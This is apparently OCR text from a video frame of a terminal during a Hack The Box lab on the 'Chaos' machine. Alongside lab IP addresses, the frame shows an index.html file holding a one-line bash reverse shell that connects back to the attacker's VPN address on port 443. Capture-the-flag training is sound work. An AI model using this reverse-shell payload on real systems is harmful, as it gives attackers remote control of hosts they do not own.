 Mar 4 | 21:18
192.168.1.46
10.10.14.29
10.10.10.120 - Chaos
❯ cat index.html
File: index.html
1 #!/bin/bash
2
3 bash -i >& /dev/tcp/10.10.14.29/443 0>&1
/home/s4vitar/Desktop/s4vitar/HTB/Chaos/content # ✔
WARNING
❐ HTB ↑ 5h 58m 1 VPN 2 zsh 3 Scanning | 21:18 | 04 mar root H4cknet